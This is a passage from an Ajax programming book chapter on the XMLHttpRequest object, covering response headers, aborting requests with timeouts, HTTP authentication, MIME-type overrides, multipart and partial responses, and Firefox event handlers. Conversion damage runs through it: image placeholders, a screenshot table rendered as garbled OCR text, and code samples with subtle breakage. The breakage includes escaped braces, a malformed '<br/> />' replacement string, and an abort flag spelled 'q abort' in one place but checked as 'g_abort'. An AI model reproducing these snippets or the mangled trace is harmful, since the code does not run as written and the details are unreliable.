

Both methods return strings, but note that in the case of multiple headers, the results will contain \n for newlines.



If you plan on placing the headers in an XHTML page, you will have to convert the  $\ln$  to break tags or use some other preformatting mechanism to output them nicely to the screen.

```
var allHeaders = xhr.getAllResponseHeaders();
allHeaders = allHeaders.replace(/\n/g, "<br/> />");
```
Looking at edge cases, there are only minor variations in browsers. For example, attempting to fetch a header that does not exist with getResponseHeader(), may result in a slight difference in what is returned. Firefox returns null, while IE returns nothing. Given the loose typing system of JavaScript, this difference likely won't be noted. Both browsers agree what to do when you attempt to invoke these methods before headers are available: throw a JavaScript error.

# **Controlling Requests**

The XMLHttpRequest object has fairly limited ability to control requests once they're sent outside the abort() method. This method provides the basic functionality of the stop button in the browser and will very likely be used in your Ajax applications to address network timeouts. For example, you might imagine that you can write a cancel Request () function

that will set a timer to be invoked after a particular period of time of nonresponsiveness from the server.

```
function sendRequest(url,payload)
{
 var xhr = createXHR();
 if (xhr)
   {
        xhr.open("GET",url + "?" + payload,true);
       xhr.onreadystatechange = function(){handleResponse(xhr);};
        xhr.send(null);
     }
// set timeout for 3 seconds 
       timeoutID = window.setTimeout( function() \{cancelRequest(xhr); \}, 3000);
}
function cancelRequest(xhr)
{
 xhr.abort();
 alert("Sorry, your request timed out. Please try again later.");
}
```
Unfortunately, this won't work quite correctly because once the request is aborted, the readyState value will be set to 4 and the onReadyStateChange handler will have to be called. There might be a partial response, or even an incorrect status message as mentioned in the previous sections, and then the onReadyStateChange handler might inadvertently use it. To address this potential problem, there will likely need to be a flag to indicate if a request has been aborted. For example, as a simple demo, a global variable,  $q$  abort, is created to indicate the abort status. After creating the XHR, it is set to false.

```
q abort = false;
```
Within the request cancellation function, the abort flag is set to true for later use.

```
function cancelRequest(xhr)
{
 q<sub>abort</sub> = true; /* we have to use this variable because after it aborts, 
      the readyState will change to 4 */
  xhr.abort();
   alert("Sorry, your request timed out. Please try again later.");
}
```
Now when handleResponse gets invoked because the readyState has changed, nothing is done based upon the true value of the abort flag.

```
function handleResponse(xhr)
{
   if (!g_abort)
   \{ if (xhr.readyState == 4)
\left\{\begin{array}{ccc} \end{array}\right\} clearTimeout(timeoutID); // don't want to timeout accidentally
         switch (xhr.status)
```

```
\{ // handle response
 }
     }
   }
}
```
To see this idea in action, visit the example at http://ajaxref.com/ch3/abort.html. We will cover techniques for handling timeouts and other network problems in much more depth in Chapter 6.

*NOTE It is not really correct to manually force a connection to go away by nulling out various aspects of the request object or callback function or overwriting an existing XHR with another request. It may have a similar feeling to the end user in some cases because a callback won't happen, but any changes may still happen on the server as the request, once sent, still happened.*

# **Authentication with XHRs**

In the course of building applications, you often want to restrict access to certain resources, such as particular directories or files. A simple form of authentication called HTTP Basic Authentication may be implemented on the Web server resulting in a browser challenging a user like so:



The XMLHttpRequest object supports HTTP authentication in that it allows specification of a username and password in the parameters passed to the open() method.

```
xhr.open("GET", "bankaccount.php", true, "drevil", "onemillion$");
```
Of course, you will need to make sure that such a request runs over SSL if you are worried about password sniffing during the transmission. Furthermore, you wouldn't likely hardcode such values in a request, but rather collect this data from a user via a Web form.

Interestingly, while the open() method accepts credentials passed via parameter, those credentials are not automatically sent to the server upon first request in all browsers. Opera sends it this way. Internet Explorer does not and waits until the server challenges the client for credentials with a 401 - Access Denied response code. You can see that in the communication trace presented in Figure 3-7. Otherwise, Internet Explorer 7 acts just as you would expect and does not throw any user prompts regardless of correctness or incorrectness of authentication attempt. Other browsers like Opera and Firefox may not act so graceful when authentication fails; they may present the browser's normal challenge dialogs to the user despite the authentication being handled by an XHR. However, in all cases, once the authentication is verified in whatever manner, the onreadystatechange function gets called with readyState equal to 4 as expected.

There may also be a variety of problems in browsers even with successful authentication tries. Numerous older versions of Opera and Firefox and, in some cases, newer versions did throw user challenges up even on successful tries, which defeats the whole purpose of using this method. Yet in other installations and operating system combinations, they did not exhibit such problems.



Given the inconsistency of how HTTP authentication is handled in XHRs, you are advised to avoid it and use your own form of user credential checking. However, if for some reason you must use it, you should thoroughly test the state of authentication support in browsers yourself by running the code at http://ajaxref.com/ch3/authentication.html.



**FIGURE 3-7** Internet Explorer XHR authentication communication trace

# **Propriety and Emerging XHR Features**

Given the intense interest in Ajax, the XMLHttpRequest object is starting to be exercised a great deal more than it has been in the past. Admittedly, the object is missing useful features and lacks some capabilities to deal with common problems with the network or received content. Without a strong specification, the browser vendors are adding various innovations to the object at a furious pace. It is pretty likely that this section will not cover all the features that may have been added by the time you read this, but we cover those that are currently implemented in shipping or prerelease browsers, and later in the chapter point out what is likely to come.

## **Managing MIME Types**

It is very important for Ajax applications that any called server-side code correctly set the MIME type of the returned data. You must always remember if the XHR object receives a data stream with a Content-type: header not set to text/xml, it shouldn't try to parse and populate the responseXML property. If that happens and you go ahead and try to access that property anyway and perform DOM manipulations, you will raise a JavaScript exception. If content is being retrieved that is truly a particular MIME type (like text/ xml) and for some reason can't be set properly server-side, it is possible to rectify this in Firefox and Opera by using the overrideMimeType() method. Usage is fairly simple; set this method to indicate the desired MIME type before sending the request, and it will always treat the response as the MIME type specified, regardless of what it is. This is demonstrated here:

```
var xhr = createXHR();
if (xhr)
   {
     xhr.open("GET", url, true);
     xhr.overrideMimeType("text/xml");
    xhr.onreadystatechange = function(){handleResponse(xhr);};
     xhr.send(null);
    }
```
The communications trace here shows that the browser is passed content with format text/plain that is then overriden to text/xml so that it is parsed.



PART I



You might wonder about the value of such a method given that typically you will be responsible for forming the data packet to be consumed by the client-side JavaScript. Sorry to say, proper MIME type usage is not something that many server-side developers have paid enough attention to. The main reason for this is that browsers, particularly Internet Explorer, are a bit too permissive in what they do with incorrect MIME types, so developers often are not forced to get the details right. Internet Explorer will often flat out ignore MIME types, instead peeking inside the response packet to decide what it is and favoring that over any Content-type header value encountered. As an example, you can serve a file as text/ plain, but if you have some HTML tags in the first few lines of the file, Internet Explorer will happily render it as HTML, while more conformant browsers will not and display the file properly as text. You can see this in Figure 3-8.

Setting MIME types incorrectly on a Web server or in programs has led to numerous "works in browser X but not in browser Y" errors that the author has observed, including something as common as Flash content being handled differently in various browsers. Readers are encouraged to get this particular detail right in the server side of their Ajax application to avoid headaches and the need for methods like overrideMimeType(). An overrideMimeType() example can be found at http://ajaxref.com/ch3/overridemime.html.

## **Multipart Responses**

Some browsers, like Firefox, support an interesting property called multipart that allows you to handle responses that come in multiple pieces. Traditionally this format was used in an ancient Web idea called *server push*, where data was continuously streamed from the Web server and the page was updated. In the early days of the Web, this type of feature was used to display changing images, simple style video, and other forms of ever-changing data. Today you still see the concept employed in Webcam pages where images refresh continuously.

| C This is the Title Tag - Windows Internet Liplor                                                                                                    | $  \Box $ $\times$                                                                                                    | <b>UMozilla Firefox</b>                                                                                                    | - 0 >     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|
| Call (C) = (2) http://ayavref.com/ch3/plantext.pl = +y   X Google                                                                                                    | $\rho$ .                                                                                                    | Yew History Bookmarks Tools Help<br>- Edit                                                                                                    |           |
| Shook 图 H                                                                                                    |                                                                                                    | 4 - - C B (B) Inter/Jajaxref.com/dx3/plaintext.php<br>* IP   G * Google                                                                                                    | u,        |
| $\bigcap_{i=1}^{\infty}$ - $\bigcap_{i=1}^{\infty}$ - $\bigcap_{i=1}^{\infty}$ Page - $\bigcap_{i=1}^{\infty}$ Tools -<br>W SA<br>gg This is the Title Tag<br>Here is an h1 tag. Next we have a HR                                                                                                    |                                                                                                    | <html><br/><head><title>This is the Title Tags/title&gt;</title></head><br/><body><br/><h1>Here is an h1 tag. Next we have a HR</h1><br/>chr/2<br/><strong>Do you see my tags or my rendered text?</strong><br/></body></html>                                                                        |           |
| Do you see my tags or my rendered text?                                                                                                    |                                                                                                    | $html>$                                                                                                    |           |
| x B Retord Boop For The Fig. Copy For - (2) Help -<br>Started<br>Size Method<br>Time                                                                                                    | Result.<br><b>URL</b><br>Type                                                                                                    | G.<br>Inspect Clear   All HTML CSS JS XHR Images Flash                                                                                                    | <b>WE</b> |
| 400 GET<br>00:00:00.000<br>0.065                                                                                                    | http://ajaxref.com/ch3/plantext.php<br>text/plain;c<br>200                                                                                                    | Console HTML CSS Script DOM Net                                                                                                    | Options * |
|                                                                                                    |                                                                                                    | plaintext.php ajavef.com 208b Ons                                                                                                    |           |
| बा                                                                                                    |                                                                                                    | Headers Response                                                                                                    |           |
|                                                                                                    |                                                                                                    | <b>Response Headers</b>                                                                                                    |           |
| Summary Headers Cookies Cache Query String POST Data Content Stream<br>CET /ch3/plaintest.php HTTP/1.1<br>Accept: */*<br>Accept-Language: en-us<br>UA-CPU: x86<br>Accept-Encoding: gzip, deflate<br>User-Agent: Homilla/4.0 (compatib Reep-Alive: timeout-5, max-100<br>Host: staxref.com<br>Connection: Keep-Alive<br>Cookie: 4074vexclude=false; Coyot<br>RoWatch Professional 4.0 | 398 bytes sent to 205 CL Find Tib Export 488 bytes received by 10.0.0.193543 CL Find Tib Export<br>HITP/1.1 200 OK<br>Date: Fri, 02 Mar 2007 21:21:31 CMT<br>Referer: http://ajaxref.com/ch3/c Server: Apache/2.2.2 (Unix) nod ssi/2.2.2 O<br>Cache-Control: no-cache<br>Pragas; no-cache<br>Content-Length: 208<br>Connection: Eeep-Alive<br>Content-Type: text/plain;charset=utf-8<br><html><br/><head><title>This is the Title Tag<body><br/><hl>Here is an h1 tag. Next we have a<br/><math>\text{Br}</math> /&gt;<br/><strong>Do you see my tags or my render-<br/><math>2/100</math>dwa<br/><math>&lt;</math>/html&gt;</strong></hl></body></title></head></html> | Date Fri, 02 Mar 2007 21:22:24 CHT<br>Server Apache/2.2.2 (Unix) mod ssl/2.2.2 OpenSSL/0.9.7a DAV/2<br>Cache-Control no-cache<br>Pragma no-cache<br>Content-Length 208<br>Keep-Alive tineout=5, max=100<br>Connection Reep-Alive<br>Content-Type text/plain; charset-ut f-8<br><b>Request Headers</b> |           |
|                                                                                                    |                                                                                                    | Host ajasref.com<br>User-Agent Hosilla/S.O (Windows; U. Windows NT S.1; en-US; rv:1.8.1.1) Cecho/20061204<br>Accept text/xml.application/xml.application/xhtml.text/html.q=0.9.text/plmin.                                                                                                    |           |
|                                                                                                    |                                                                                                    | Accept-Language en-us, en; q=0.5<br>Accept-Encoding gsip, deflate<br>Accept-Charset ISO-8859-1, ut f-8, q=0.7,*, q=0.7<br>Keep-Alive 300<br>Connection keep-alive<br>Cookie Coyote-2-d1f579c0=ac1000bb:0<br>Cache-Control sax-age=0                                                                   |           |
|                                                                                                    |                                                                                                    | 1 request<br>208 b<br><b>Ums</b>                                                                                                    |           |

FIGURE 3-8 Internet Explorer and Firefox deal with MIME types differently

Looking at a communication trace of a multipart response, you can see chunks of individual data with size and boundary indicators, as shown here:



With Firefox, it is possible to set the multipart property of an XHR instance to true to enable support for this format. Since this is a proprietary feature, you will likely use the onload event handler, which fires when data is loaded ( $readyState = 4$ ), but you should also be able to set onreadystate change approach for your callback as well, if you like.

```
var url = "http://ajaxref.com/ch3/multipart.php";
var xhr = createXHR();
if (xhr)
   {
   xhr.multipart = true;
   xhr.open("GET", url, true);
    xhr.onload = handleLoad;
   xhr.send(null);
 }
```
When the data is received, just look at it as a normal XHR, though given the format, you will likely be only using responseText.

```
function handleLoad(event)
{
  document.getElementById("responseOutput").style.display = "";
  document.getElementById("responseOutput").innerHTML += 
"<h3>xhr.responseText</h3>" + event.target.responseText;
}
```
To see this example working under supporting browsers, visit http://ajaxref.com/ch3/ multipart.html.

## **onProgress and Partial Responses**

Firefox already implements a few useful event handlers for the XMLHttpRequest object. The most interesting is the onprogress handler, which is similar to readyState with a value of 3 but is different in that it is called every so often and provides useful information on the progress of any transmission. This can be consulted to not only look at the responseText as it is received, but also to get a sense of the current amount of content downloaded versus the total size. The following code snippet sets up an XHR to make a call to get a large file and associates a callback for the onprogress handler:

```
var url = "http://ajaxref.com/ch3/largefile.php";
var xhr = createXHR();
if (xhr)
 {
     xhr.onprogress = handleProgress;
     xhr.open("GET", url, true);
     xhr.onload = handleLoad;
     xhr.send(null);
    }
```
The handleProgress function receives an event object that can be examined to determine the progress made versus the total size, as well as to access the received content in responseText.

```
function handleProgress(e) 
{
```

```
 var percentComplete = (e.position / e.totalSize)*100;
  document.getElementById("responseOutput").style.display = "";
  document.getElementById("responseOutput").innerHTML += "<h3>reponseText - 
" + Math.round(percentComplete) + "%</h3>" + e.target.responseText;
}
```
This Firefox-specific example can be run at http://ajaxref.com/ch3/partialprogress. html and should be quite encouraging because it suggests that there will be a time in the near future when we will be able to very quickly get an accurate sense of request progress beyond a spinning circle animated GIF.

*NOTE A limitation of using XML responses is that you cannot look at partial responses. The reason for this is that an entire XML packet is required for parsing the tree properly.*

#### **Partial Responses with readyState**

It is possible to perform the same partial data example using a timer to wake up every so often and look at responseText. In this case, the callbacks are set to wake up every 50 ms using either setTimeout() or setInterval(). The callbacks then handle the partial data.

```
var url = "http://ajaxref.com/ch3/largefile.php";
var xhr = createXHR();
if (xhr)
  {
    xhr.open("GET", url, true);
   xhr.onreadystatechange = function(){handleResponse(xhr);};
    xhr.send(null);
   window.setTimeout( function() \{handlePartialResponse(xhr); \}, 50);
}
```
In handlePartialResponse we look at the responseText field to grab whatever data has been provided. We can also look at the Content-Length response header, assuming it is provided to calculate the percentage progress.

```
function handlePartialResponse(xhr)
{
     if (xhr.readyState == 3)
      {
         document.getElementById("responseOutput").style.display = "";
        var length = xhr.getResponseHeader("Content-Length");
         var percentComplete = (xhr.responseText.length / length)*100;
        document.getElementById("responseOutput").innerHTML += "<h3>reponseText - 
" + Math.round(percentComplete) + "%</h3>" + xhr.responseText;
     }
    /* wake up again in 50ms to handle more data if not done now */
    if (xhr.readyState != 4)
      window.setTimeout( function() \{handlePartialResponse(xhr); \}, 50);
}
```
PART I



The results of this example are in Figure 3-9, which looks pretty much the same as the previous example. To see if this technique works in your browser, try the example found at http://ajaxref.com/ch3/partialreadystate.html.

*NOTE Internet Explorer 7 and before cannot use the readyState to access partial data as it disallows looking at responseText when you are in readyState 3 or before.*

# **Other Firefox Event Handlers**

Firefox also implements the onload and onerror event handlers for XHRs. The onload handler is a convenience feature and corresponds to onreadystatechange reaching a readyState value of 4. Given that most developers just use this readyState value, this is an obvious change and certainly is a bit less cryptic than the integer codes. It also is beneficial because you do not have to use closures to access the XHR object, which certainly makes coding life more pleasant.

The onerror seems a promising feature as well and would be invoked when a network error occurs. Unfortunately, this handler doesn't seem to work properly yet and is poorly documented. Until it is fixed, you will likely need to trap network errors using status codes, creating timeouts, and using try-catch blocks as we have already alluded to in this chapter; these will be presented in more depth in Chapter 6.

## **XHR Arcana and Future Changes**

If you dig around enough in browser documentation or write code to reflect the innards of the XHR object, you might find things you don't expect. For example, Internet Explorer supports responseBody and responseStream properties to get access to raw encoded response data. While this sounds quite interesting, there is no way to use JavaScript to utilize these features. Firefox has similar things lurking around, such as the channel property, which represents the underlying channel communication mechanism used in Mozilla to make the request. If you inspect it with Firebug, you will see it contains a variety of interesting values about the network request and appears to have a variety of methods to control it. However, you will not be able to access these items in a typical JavaScript application as they require elevated privileges. You'll also find scant documentation on exactly what everything does and what the various numeric values mean, so if you like to hunt for arcane knowledge this will certainly keep you busy.

While we don't know for sure what the future holds for XHRs, it isn't too hard to guess that, given the excitement around Ajax, there is likely to be great innovation with the XMLHttpRequest object, for better or worse. Looking at the emerging specification discussion, listening to various browser vendors, and simply thinking about what is missing, you see a few likely areas for change, including:

- More request header related methods like getRequestHeader() and removeRequestHeader()
- Some way to deal with byte streams
- A method to invoke cross-domain XMLHttpRequests that can break the same origin restriction without using a service proxy
- New event handlers like onabort, ontimeout, on-particular types of errors
- Features to support offline content availability
- Features to support client-side session management

While the previous list is just speculation until a browser vendor commits to it, don't be surprised if you see a few of these things implemented either natively or in some Ajax extension library that you may encounter.

As we wind down the chapter, we have a few more things that should be covered. First we need to see a few common problems people run into with XHRs.

# **XHR Implications and Challenges**

Besides dealing with all the cross-browser syntax concerns that have been presented, there are still numerous coding-specific challenges facing an aspiring Ajax developer.

• **Handling Network Problems** The network is really what makes Ajax interesting and is where you will face many of the most difficult challenges. You saw already that dealing with network errors and timeouts is not yet intrinsically part of XHRs, though it really should be. We have but scratched the surface of the edge case possibilities that may range from incomplete and malformed responses, the need for timeouts, retries, and more meaningful indication of network conditions and download progress. We present this in great detail in Chapter 6.

- **Managing Requests** Handling many simultaneous requests can be a bit tricky if you use a global XHR object. With this style of coding, any request in progress will be overwritten if a new request is opened with an existing object. However, beyond such a basic problem, you will certainly encounter difficulties when handling many simultaneous requests. First, there maybe limitations in browsers as to the number of network requests that can be made to a particular domain at once. In all standard configured browsers it is a mere two. Second, if the requests are dependent on each other, you maybe forced to implement some form of queuing and locking mechanism to make sure that requests are handled in the right order. Now we have reached a difficult aspect of coding known as concurrent programming.
- **User Interface Improvements** The improved data availability and page changing possibilities with JavaScript and Ajax have a large impact on user interface design. Once you employ XHRs and build a more responsive Web application, be prepared to adopt new interface conventions to fully take advantage of the newfound power. Usually Ajax is coupled with much richer user interface conventions such as dragand-drop, type-ahead, click-to-edit, and many others. We will briefly touch on some of these in examples throughout the book, especially in Chapter 8.
- **Degrading Gracefully** A big question is whether we should allow older browsers and even search bots that don't support XHRs to access our Ajax-driven site or application. Yet even if these user-agents are rejected, what happens if XHR support is disabled in modern browsers by a user out of security paranoia? How are you going to degrade gracefully or at least inform users of limitations they may face without XHR support? You saw in the previous chapter that it is possible to perform Ajax-style communication without XHRs, so you may be wondering if you should employ these techniques in such conditions. You'll see over the next few chapters that building very resilient Web application architecture is possible, but it takes more than a bit of planning. We'll wrap up that discussion in Chapter 9.
- **A Need for JavaScript and Ajax Libraries** You may wonder why, with so many Ajax libraries available, you bothered studying the underlying properties and methods of XHRs? Why not just adopt a popular library and let it hide all the details from you? Frankly, there are so many of them it is tough to choose, and you don't want to learn examples for a library that isn't supported in the future. At the time of this edition there are literally 200+ Ajax-related libraries and toolkits to choose from! Be prepared to be shocked if you evaluate some of these offerings to find that a number of the ideas presented in this chapter are not handled, and quite a number from the following chapters are certainly not. So don't be fooled by nice UI widget demos during your evaluations until you are certain they aren't layered upon an XHR facility that isn't browser quirk network edge case aware enough. To help you understand such considerations, we'll develop a sample library of our own starting in Chapter 5, but don't take this as a definitive suggestion to only roll your own or use ours; we certainly believe that well-supported libraries will ultimately be the way to go.

